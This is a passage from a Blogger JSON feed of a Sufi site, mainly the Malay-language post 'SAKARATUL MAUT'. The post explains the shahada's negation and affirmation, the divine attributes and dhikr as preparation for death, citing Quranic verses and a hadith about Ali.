Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/06\/pengaruh-suluk-terhadap-akhlak-dengan.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/2456320084395201359"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/2456320084395201359"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/06\/pengaruh-suluk-terhadap-akhlak-dengan.html","title":"PENGARUH SULUK TERHADAP AKHLAK DENGAN BIMBINGAN SYEKH KAMIL MUKAMMIL"}],"author":[{"name":{"$t":"TvTarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02032678597527696910"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8qtmnTELPL8dpWOUO9umDDj0FmWSxaUsQUTt_AG9bdKokn4cXm7pjpts4Nk4tgO7G__rTGgahobG6tMmnKAn2UJIcvveL9s15jjcdczqhBDc_j2DjZuuE7ZG4arFS5w\/s113\/logo+tvtarekat.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0LwMsMbKeFzRPlHdP-W146SYmy2odBiLjSQLLNj47vzYxwt8es5zlHf5xuROYSpNYMGcT1Gy4Cs2Fu_YVKFp7elqrlTBDQNGgJu9rcaVt8TpQpAZkNgTyIcdMw5kAY59zZaNrFt9a7JxVDiWFeddzIVODMOzsa32WvRCJrrqOWE8BWbq2HBHjobpG\/s72-c\/Photo%20by%20Aaron%20Burden%20on%20Unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Banda Aceh, Banda Aceh City, Aceh, Indonesia"},"georss$point":{"$t":"5.5482904 95.3237559"},"georss$box":{"$t":"-22.761943436178846 60.167505899999995 33.858524236178845 130.48000589999998"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-320043153872771371"},"published":{"$t":"2022-06-07T08:09:00.003+08:00"},"updated":{"$t":"2022-06-11T07:38:51.936+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"akademi"}],"title":{"type":"text","$t":"SAKARATUL MAUT"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRlKHcUENo3nNP91Nq7nx7RwZioCiql0if98zRPlpb_e9Dg6uVdLdxXPEB2zTzf3h59-Ob1KXvYLfQ6VrsqBprJ3FZSgTkaxlR9aBQ8kPbBHg4CiCJLQbdMSIxgBR8mc6NYIhownqE5BBJcBfhbUmnMNf-0-q17pE5BT6WqEdrzt7XSJFS74m7skseqQ\/s540\/163215503_462429751473100_5397890294502001243_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"477\" data-original-width=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRlKHcUENo3nNP91Nq7nx7RwZioCiql0if98zRPlpb_e9Dg6uVdLdxXPEB2zTzf3h59-Ob1KXvYLfQ6VrsqBprJ3FZSgTkaxlR9aBQ8kPbBHg4CiCJLQbdMSIxgBR8mc6NYIhownqE5BBJcBfhbUmnMNf-0-q17pE5BT6WqEdrzt7XSJFS74m7skseqQ\/s16000\/163215503_462429751473100_5397890294502001243_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003ESETIAP ORANG MESTI BERLATIH DARI SEKARANG UNTUK MENGHADAPI SAKARATUL MAUT SUPAYA AKHIR KALAMNYA DI DALAM KALIMAH “LAA ILAHA ILLALLAH”.\u003Cdiv\u003E\u003Cbr \/\u003EDi dalam kalimah tauhid yang diucapkan iaitu:\u003Cbr \/\u003E‎اسهد ان لااله الا الله\u003Cbr \/\u003EAKU BERSAKSI BAHAWA TIADA TUHAN MELAINKAN ALLAH\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EDi dalam ucapan kalimah tauhid ini terbahagi kepada tiga bahagian yang penting iaitu:-\u003Cbr \/\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003Ekalimah اسهد ان menerangkan seseorang itu sedang menyaksi, tetapi perbuatan sedang menyaksi ini apabila diucapkan oleh sipelaku yang sedang menyaksi jadilah ucapannya berbunyi Aku bersaksi\u003C\/li\u003E\u003Cli\u003Ekalimah لااله ialah kalimah nafi menerangkan orang yang telah mengucapkan kalimah ini sedang ternafi segala sifat-sifat atau unsur-unsur ketuhanan kepada selain daripada Allah, yang terhasil daripada seseorang itu telah melakukan cara dan jalan untuk menetapkan pegangan atau iktiqad dan tauhid mengikut sepertimana yang dikehendaki oleh Allah.\u003C\/li\u003E\u003Cli\u003Ekalimah الا الله iaitu kalimah isbat menunjukkan bahawa apa yang sedang berlaku kepada orang yang telah mengucapkan kalimah tauhid setelah melakukan cara dan jalan untuk menetapkan pegangan atau iktiqad dan tauhid dan ini ialah akan terisbat segala sifat-sifat atau unsur-unsur ketuhanan hanya kepada Allah. Ini menunjukkan orang tersebut hanya sedang menjadikan Allah sebagai tuhan yang satu iaitu maha esa.\u003C\/li\u003E\u003C\/ol\u003E\u003Ci\u003EFirman Allah (17.Surah Al-'Isrā' ayat 41)\u003Cbr \/\u003E\u003C\/i\u003EDan sesungguhnya Kami telah menerangkan jalan-jalan menetapkan iktiqad dan tauhid dengan berbagai cara di dalam Al-Quran ini supaya mereka beringat; dalam pada itu, penerangan yang berbagai cara itu tidak menjadikan mereka melainkan bertambah liar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EYANG PERLU DILAKUKAN MENGIKUT SEPERTIMANA YANG DIKEHENDAKI OLEH ALLAH\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EFirman Allah (76.Surah Al-'Insān ayat 29)\u003Cbr \/\u003E\u003C\/i\u003ESesungguhnya (segala keterangan yang disebutkan) ini, menjadi peringatan; maka sesiapa yang mahukan (kebaikan dirinya) bolehlah ia mengambil jalan yang menyampaikan kepada keredaan Allah (dengan iman dan taat).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ci\u003EFirman Allah (76. Surah Al-'Insān ayat 30)\u003Cbr \/\u003E\u003C\/i\u003EDan tiadalah kamu berkemahuan (melakukan sesuatu perkara) melainkan dengan cara yang dikehendaki Allah; sesungguhnya Allah adalah Maha Mengetahui, lagi Maha Bijaksana (mengaturkan sebarang perkara yang dikehendakiNya).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EMAKSUDNYA APA YANG DILAKUKAN TERSEBUT TELAH DILAKUKAN MENGIKUT DARI FIRMAN ALLAH ATAU SABDA RASULULLAH SAW YANG MANA SATU, jika tidak ternafi segala sifat-sifat atau unsur ketuhanan kepada selain daripada Allah, apa yang akan berlaku ialah seseorang itu akan menyengutukan sifat-sifat atau unsur-unsur ketuhanan yang ada pada selain daripada Allah dengan Allah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EIni sedang berlaku sepertimana di dalam firman Allah ,\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EFirman Allah (34.Surah Saba' ayat 27)\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003EKatakanlah lagi:\u003Cbr \/\u003E\"Tunjukkanlah kepadaku sifat-sifat ketuhanan yang ada pada makhluk-makhluk yang kamu hubungkan dengan Allah sebagai sekutu-sekutuNya.\u003Cbr \/\u003ESifat-sifat ketuhanan yang ada kepada makhlok yang telah dan sedang disangka sebagai sifat makhlok tersebut termasuk kepada diri sendiri ialah merupakan perbuatan sedang menghubungkan makhlok-makhlok yang mempunyai sifat ketuhanan dengan Allah sebagai sekutunya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EDi dalam surah dan ayat yang sama, Allah telah berfirman memperjelaskan bahawa\u003Cbr \/\u003E\"Tidak ada pada sesuatu makhluk pun sifat-sifat itu, bahkan yang mempunyai sifat-sifat ketuhanan ialah Allah Yang Maha Kuasa, lagi Maha Bijaksana\".\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESedang sekutukan sifat-sifat atau unsur-unsur ketuhanan yang ada pada selain daripada Allah (iaitu pada diri sendiri dan pada makhlok-makhlok lain), dengan Allah. Apa yang akan berlaku selanjutnya orang tersebut telah menjadikan hawa nafsunya sendiri atau makhlok-makhlok lain sebagai tuhan yang lain disisi Allah \u003Cb\u003E(Contoh sifat-sifat ketuhanan seperti sifat ada, qudrat, irodat, ilmu, hayat, basor, sama’, kalam dan lain-lain)\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESifat Ada adalah sebenarnya sifat Allah. Sifat Ada itu Esa, hanya Allah sahaja yang layak bersifat dengan sifat ada. Selain daripada Allah sebenarnya bersifat dengan sifat tidak ada atau tiada..\u003Cbr \/\u003EUntuk memperkenalkan diriNya, Allah telah tajalli atau zahirkan sifat adaNya..\u003Cbr \/\u003EApabila Allah zahirkan sifat adaNya, sifat ada itu tetap menjadi milik Allah juga dan tidak akan menjadi milik selain dari Allah termasuk juga tidak akan menjadi milik kita sendiri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESepatutnya apabila Allah memperkenalkan sifat adaNya, hendaklah diakui sifat ada yang sedang diperkenalkan itu adalah sifat ada Allah dengan melakukan sendiri cara dan jalan untuk menetapkan pegangan atau iktiqad dan tauhid atau jalan untuk mengenal Tuhanmu iaitu (Allah) bukan dengan cara bersangka-sangka berdasarkan kepada ilmu yang diketahui.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETetapi kebanyakkan manusia di atas muka bumi ini telah salah sangka ada Allah yang sedang diperkenalkan itu telah dianggap sebagai ada diri sendiri. Sangkaan ada Allah yang sedang diperkenalkan yang dianggap sebagai ada diri sendiri itulah sebenarnya hawa nafsu! Sedang merasakan keberadaan, keakuan dan keupayaan diri sendiri jika dhuraikan dengan perkataan sedang berlaku sepertimana firman Allah:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EFirman Allah (21.Surah Al-'Anbyā' ayat 29\u003Cbr \/\u003E\u003C\/i\u003EDan (jika ada) sesiapa di antara mereka berkata: \"Sesungguhnya aku ialah tuhan selain dari Allah\", maka yang berkata sedemikian itu, Kami akan membalasnya dengan (azab) neraka jahannam; demikianlah Kami membalas golongan yang zalim.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EApabila rasa ada diri sendiri, maka timbullah rasa Aku (diri sendiri) yang hidup, Aku (diri sendiri) yang tahu, Aku (diri sendiri) yang berkuasa, Aku (diri sendiri) yang berkehendak, Aku (diri sendiri) yang melihat, Aku (diri sendiri) yang mendengar, Aku (diri sendiri) yang berkata-kata sedangkan sifat hayat, ilmu, kudrat, irodat, basor, samak dan kalam adalah sifat-sifat yang wajib bagi Allah. Sifat-sifat yang wajib bagi Allah adalah hanya milik Allah sendiri sahaja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EApabila seseorang itu merasa ada diri sendiri di samping ada Allah, maka secara automatik segala sifat milik Allah itu akan dianggap atau disangka sebagai sifat milik diri yang disangka ada atau diri yang sedang dirasai ada itu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ERasa keberadaan, keakuan dan keupayaan diri sendiri (sedang menyangka sifat ada Allah sebagai sifat ada diri sendiri) itulah sebenarnya apa yang dimaksudkan dengan hawa nafsu sendiri. (Dengan bahasa mudahnya Sedang merasakan akan keberadaan, keakuan atau keupayaan diri sendiri)\u003Cbr \/\u003ED idalam surah dan ayat yang lain Allah telah menerangkan tentang keburukan orang yang menjadikan hawa nafsunya sebagai tuhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ci\u003EFirman Allah (25.Surah Al-Furqān ayat 43)\u003Cbr \/\u003E\u003C\/i\u003ENampakkah (wahai Muhammad) keburukan keadaan orang yang menjadikan hawa nafsunya: tuhan yang dipuja lagi ditaati? Maka dapatkah engkau menjadi pengawas yang menjaganya jangan sesat?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESeterusnya memperjelaskan sepertimana firman Allah di dalam Surah Al-Jāthiyah ayat 23\u003Cbr \/\u003E\"Dengan yang demikian, bagaimana fikiranmu (wahai Muhammad) terhadap orang yang menjadikan hawa nafsunya: tuhan yang dipatuhinya, dan ia pula disesatkan oleh Allah kerana diketahuiNya (bahawa ia tetap kufur ingkar), dan dimeteraikan pula atas pendengarannya dan hatinya, serta diadakan lapisan penutup atas penglihatannya? Maka siapakah lagi yang dapat memberi hidayah petunjuk kepadanya sesudah Allah (menjadikan dia berkeadaan demikian)? Oleh itu, mengapa kamu (wahai orang-orang yang ingkar) tidak ingat dan insaf?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EApabila dilakukan cara dan jalan untuk menetapkan pegangan atau iktiqad dan tauhid mengikut sepertimana yang dikehendaki oleh Allah, akan ternafilah segala sifat-sifat atau unsur-unsur ketuhanan kepada diri sendiri dan kepada makhlok-makhlok lain, orang yang telah melakukan cara dan jalan untuk menetapkan pegangan atau iktiqad dan tauhid mengikut sepertimana yang dikehendaki oleh Allah tidak akan menjadikan sesuatu yang lain selain daripada Allah sebagai tuhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E3- kalimah الا الله iaitu kalimah isbat menunjukkan bahawa apa yang sedang berlaku kepada orang yang telah mengucapkan kalimah tauhid setelah melakukan cara dan jalan untuk menetapkan pegangan atau iktiqad dan tauhid dan ini ialah akan terisbat segala sifat-sifat atau unsur-unsur ketuhanan hanya kepada Allah. Ini menunjukkan orang tersebut hanya sedang menjadikan Allah sebagai tuhan yang satu iaitu maha esa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EDI DALAM KALIMAH TAUHID MENGANDUNGI PENYAKSIAN DAN PENGAKUAN BAHAWA ALLAH ADALAH TUHAN YANG MAHA ESA.\u003Cbr \/\u003E\"TIDAK BOLEH MEMBEZAKAN DI ANTARA KEDUANYA, IAITU NAFI DAN ISBAT, BARANG SIAPA MEMBEZAKAN DI ANTARA NAFI DAN ISBAT MAKA IANYA KAFIR.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKALIMAH LAA ILAHA IAITU TIADA TUHAN BUKAN MENGARAHKAN SUPAYA MENTIADAKAN TUHAN TETAPI MENGARAHKAN SUPAYA SESEORANG ITU MELAKUKAN JALAN DAN CARA UNTUK MENETAPKAN PEGANGAN ATAU IKTIQAD DAN TAUHID MENGIKUT SEPERTIMANA YANG DIKEHENDAKI OLEH ALLAH YANG MENGANDUNGI HIKMAH AKAN TERNAFI SEGALA SIFAT-SIFAT KETUHANAN KEPADA SELAIN DARIPADA ALLAH (DIRI SENDIRI DAN MAKHLOK-MAKHLOK)\u003Cbr \/\u003EDAN AKAN TERISBAT SEGALA SIFAT KETUHANAN HANYA KEPADA ALLAH.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EBukan seseorang itu yang melakukan nafi dan isbat tetapi nafi dan isbat akan berlaku di ketika seseorang itu melakukan jalan dan cara untuk menetapkan pegangan atau iktiqad dan tauhid mengikut sepertimana yang dikehendaki oleh Allah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EJika mengadakan atau mengisbatkan sifat-sifat ketuhanan kepada diri sendiri dan kepada makhlok-makhlok akan berlakulah perkara seperti firman Allah \"SIFAT-SIFAT KETUHANAN YANG KAMU HUBUNGKAN DENGAN ALLAH SEBAGAI SEKUTU-SEKUTU BAGINYA\" iaitu telah menjadikan diri sendiri dan makhluk-makhluk sebagai tuhan yang lain selain daripada Allah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESetelah ternafi segala sifat-sifat ketuhanan kepada diri sendiri dan kepada makhlok-makhlok lain jadilah \"TIADA TUHAN\" yang membawa maksud diri sendiri dan makhluk-makhluk lain bukan tuhan.\u003Cbr \/\u003EYang selama ini (sebelum dari ternafinya sifat-sifat ketuhanan kepada diri sendiri dan makhluk-makhluk), sifat-sifat ketuhanan yang ada pada diri telah diadakan atau diisbatkan kepada diri sendiri dan kepada makhluk-makhluk) sehingga berlaku keadaan sedang menghubungkan sifat-sifat ketuhanan yang ada pada diri dan pada makhluk-makhluk dengan Allah sebagai sekutu-sekutu dengan Allah iaitu sedang menjadikan hawa nafsu dan makhluk-makhluk sebagai tuhan yang lain di sisi atau bersama-sama Allah.\u003Cbr \/\u003ESetelah ternafi segala sifat-sifat ketuhanan kepada diri sendiri dan kepada makhluk-makhluk lain, hasil daripada melakukan jalan dan cara untuk menetapkan pegangan atau iktiqad dan tauhid, akan terisbatlah segala sifat-sifat ketuhanan tersebut hanya kepada Allah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EINILAH KEADAAN DI MANA TIDAK MEMBEZAKAN DI ANTARA NAFI DAN ISBAT IAITU MENAFIKAN SIFAT KETUHANAN DAN MENGISBATKAN JUGA SIFAT KETUHANAN.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EDINAFIKAN SIFAT KETUHANAN KEPADA DIRI SENDIRI DAN Makhluk-Makhluk LAIN DAN DIISBATKAN SIFAT-SIFAT KETUHANAN HANYA KEPADA ALLAH.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EBARANG SIAPA MEMBEZAKAN DI ANTARA NAFI DAN ISBAT MAKA IANYA KAFIR.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EContoh membezakan di antara nafi dan isbat ialah mentiadakan atau menafikan tuhan dan mengisbatkan atau mengadakan Allah adalah contoh sedang membezakan di antara nafi dan isbat iaitu yang dinafikan atau ditiadakan ialah tuhan dan yang diisbat atau yang diadakan adalah Allah. Sedang membezakan di antara nafi dan isbat ialah perbuatan kafir bukan perbuatan tauhid.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EJadi yang perlu ditiadakan ialah sifat-sifat ketuhanan iaitu ditiadakan kepada diri sendiri dan kepada makhlok-makhlok dan yang diadakan atau yang diisbatkan juga adalah sifat-sifat ketuhanan iaitu diisbat atau diadakan hanya kepada Allah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EDengan ini ternyatalah akan kalimah TAUHID \"AKU NAIK SAKSI TIADA TUHAN MELAINKAN ALLAH\" yang membawa kepada maksud \"TIADA TUHAN IALAH YANG SELAIN DARIPADA ALLAH BUKAN TUHAN, MELAINKAN ALLAH IAITU HANYA ATAU MELAINKAN ALLAH SAHAJA ADALAH TUHAN YANG MAHA ESA.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EIni adalah huraian dari segi ilmu atau berdasarkan kepada pengetahuan yang perlu diketahui belum lagi sampai kepada apa yang perlu dilakukan. Bagaimana cara dan jalan yang perlu dilakukan mengikut dari firman Allah atau sabda Rasulullah saw yang apabila dilakukan perintah Allah dan perintah Rasulullah saw tersebut akan terisbat segala sifat ketuhanan hanya kepada Allah dan ternafi segala sifat ketuhanan kepada selain daripada Allah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESalah satu daripada perintah Allah yang apabila dilakukan hikmahnya akan terisbat segala sifat ketuhanan hanya kepada Allah dan ternafi segala sifat ketuhanan kepada selain daripada Allah....\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti yang terkandung di dalam SURAH AL-MUZZAMMIL ayat 8\u003Cbr \/\u003E\"Dan sebutlah (dengan lidah dan hati) akan nama Tuhanmu (terus menerus siang dan malam), serta tumpukanlah kepadaNya dengan sebulat-bulat tumpuan,\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EIni adalah cara untuk menyebut nama Allah dengan lisan lidah yang perlu dilakukan sehingga akan berlakunya penyaksian dan pengakuan kepada sifat ketuhanan Allah, penyaksian dan pengakuan kepada Allah seterusnya penyaksian dan pengakuan kepada Allah yang mengenal Allah\u003Cbr \/\u003EBagaimana hendak menyebut nama Allah dengan lisan lidah boleh dilakukan mengikut daripada firman Allah pada\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EFirman Allah (Surah Al-'Isrā' ayat 110)\u003Cbr \/\u003E\u003C\/i\u003E\"Katakanlah (wahai Muhammad): \"Serulah nama \" Allah\" atau nama \"Ar-Rahman\", yang mana sahaja kamu serukan (dari kedua-dua nama itu adalah baik belaka); kerana Allah mempunyai banyak nama-nama yang baik serta mulia\". Dan janganlah engkau nyaringkan bacaan doa atau sembahyangmu, juga janganlah engkau perlahankannya, dan gunakanlah sahaja satu cara yang sederhana antara itu.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk menyebut nama Allah secara tersembunyi di dalam hati boleh dilaksanakan mengikut apa yang tersurat dan apa yang tersirat di dalam sabda Rasulullah saw. Saidina Ali Rodziallah hu'an hu Bertanya kepada Rasulullah bagaimana aku nak hampir dengan Allah ya Rasulullah. Rasulullah menjawab mari dekat dengan aku ya Ali hingga bertemu lutut. \u003Cbr \/\u003E - Pejamkan mata mu, \u003Cbr \/\u003E - Tongkat kan lidah mu ke langit2, \u003Cbr \/\u003E - sebutlah nama Allah sebanyak2nya\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESehingga berlakunya penyaksian dan pengakuan kepada sifat ketuhanan Allah, penyaksian dan pengakuan kepada Allah seterusnya penyaksian dan pengakuan kepada Allah yang mengenal Allah,YANG AKAN BERLAKU SEPERTIMANA IKTIBAR PENGAJARAN DARI PERISTIWA NABI MUSA MEMOHON UNTUK MELIHAT ALLAH\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EFirman Allah (7.Surah Al-'A`rāf dari ayat 143)\u003Cbr \/\u003E\"Dan ketika Nabi Musa datang pada waktu yang Kami telah tentukan itu, dan Tuhannya berkata-kata dengannya, maka Nabi Musa (merayu dengan) berkata: \"Wahai Tuhanku! Perlihatkanlah kepadaku supaya aku dapat melihatMu\". Allah berfirman: \"Engkau tidak sekali-kali akan sanggup melihatKu, tetapi pandanglah ke gunung itu, maka kalau ia tetap berada di tempatnya, nescaya engkau akan dapat melihatKu\", Setelah Tuhannya \"Tajalli\" kepada gunung itu, (maka) \"TajalliNya\" menjadikan gunung itu hancur lebur dan Nabi Musa pun jatuh pengsan.\u003Cbr \/\u003ESetelah ia sedar semula, berkatalah ia: \"Maha Suci Engkau, aku bertaubat kepadaMu, dan akulah orang yang awal pertama beriman.\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EPerkara yang sama telah berlaku kepada saidina Ali sepertimana telah diperjelaskan didalam sebuah hadis\u003Cbr \/\u003Ehadis Riwayat Thabrani dan Baihaqi\u003Cbr \/\u003EDari ’Ali karamallahu wajhah: Aku katakan: Ya Rasulullah, manakah jalan thariqat yang sedekat-dekatnya kepada Allah dan semudah-mudahnya atas hamba Allah dan semulia-mulianya di sisi Allah? \u003Cbr \/\u003EMaka Sabda Rasulullah SAW.: Ya Ali, penting atas kamu berkekalan\/senantiasa berzikir kepada Allah. \u003Cbr \/\u003EBerkatalah Ali: Tiap orang berdizikir pada Allah. \u003Cbr \/\u003EMaka Rasulullah SAW. bersabda: Ya Ali, tidak ada terjadi kiamat sehingga tiada lagi tinggal di atas permukaan bumi ini, orang yang mengucapkan Allah, Allah. \u003Cbr \/\u003EMaka sahut Ali kepada Rasulullah SAW: Bagaimana caranya aku berzikir ya Rasulullah? \u003Cbr \/\u003EMaka Sabda Rasulullah SAW: Pejamkan kedua matamu dan dengarkanlah dari saya ucapan tiga kali. Kemudian ucapkanlah seperti itu dan aku akan dengarkan. Maka sejenak Rasulullah SAW mengucapkan Laa ilaaha illallah, tiga kali sedang kedua matanya tertutup. \u003Cbr \/\u003EKemudian Ali pun mengucapkan kalimat laa ilaaha illallaah seperti demikian.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EAjaran tersebut kemudian Sayyidina Ali ajarkan pula kepada Hasan Basri dan dari Hasan Basri diajarkan kepada al-Habib al-Ajamy, dari al-Habib diajarkan kepada Daud Atha’iy, dari Daud diajarkan kepada al-Makruf Al Karakhi dan dari al-Makruf ke pada As Sari, dan kemudian dari As Sari kepada al-Junaid.\u003Cbr \/\u003EKetika Nabi Muhammad SAW menunjukkan jalan dan cara untuk menetapkan iktiqad tauhid atau jalan untuk mengenal Tuhanmu kepada Saidina Ali, baginda bersabda :\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EHai Ali, pejamkan kedua matamu dan engkau dengar daripada aku tiga kali aku berkata “Laa ilaaha illallah” tiga kali, dan aku mendengar bacaan engkau. Maka berkata Nabi tiga kali mengucapkan kalimat “Laa ilaaha illallah” (TIADA TUHAN MELAINKAN ALLAH) dengan memejamkan kedua mata, Nabi mengangkat suaranya, Ali mendengarnya. Kemudian Ali mengatakan “Laa ilaaha illallah” (TIADA TUHAN MELAINKAN ALLAH) tiga kali seperti yang dikatakan Nabi itu, dan Ali pun memejamkan kedua matanya dan mengangkatkan suaranya, sedangkan Nabi mendengar bacaan Ali pada saat Ali ibn Abi Thalib mengalami fana fillah. Kemudian Setelah Ali sadar, maka Nabi bertanya kepada Ali mengenai perjumpaannya dengan Allah, maka Ali berkata :Roaitu robbi bi'aini qolbi, faqultu laa sakka anta anta Allah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E“Kulihat Tuhanku dengan mata hatiku dan akupun berkata: tidak aku ragu engkau, engkaulah Allah”. Setelah Ali menceritakan perjumpaannya dengan Allah, maka kemudian Nabi membawa Ali di hadapan para umat dan berkata :Ana madinatul 'ilmi wa Ali baabuhaa.\u003Cbr \/\u003E“Aku adalah gudangnya ilmu dan Ali adalah pintunya”.\u003Cbr \/\u003ELakukan cara ini Sehingga berlakunya penyaksian dan pengakuan kepada sifat ketuhanan Allah, penyaksian dan pengakuan kepada Allah seterusnya penyaksian dan pengakuan kepada Allah yang mengenal Allah....\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EApa yang perlu dibincangkan dengan lebih lanjut lagi ialah tentang bagaimana cara untuk melakukan perintah Allah,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\"Dan sebutlah (dengan lidah dan hati) akan nama Tuhanmu (terus menerus siang dan malam), serta tumpukanlah kepadaNya dengan sebulat-bulat tumpuan.\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESehingga akan berlakunya penyaksian dan pengakuan kepada sifat ketuhanan Allah, penyaksoan dan pengakuan kepada Allah seterusnya penyaksian dan pengakuan kepada Allah yang mengenal Allah.\u003Cbr \/\u003EJika tidak dilatih dari sekarang bagaimana untuk menghadapi sakaratul maut nanti didalam kalimah\u003Cbr \/\u003E‎اسهد ان لااله الا الله\u003Cbr \/\u003E\u003Cbr \/\u003E[ Sumber dari Awalludin Ma'rifatullah ]\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/320043153872771371\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/06\/sakaratul-maut.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/320043153872771371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/320043153872771371"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/06\/sakaratul-maut.html","title":"SAKARATUL MAUT"}],"author":[{"name":{"$t":"roslanTv 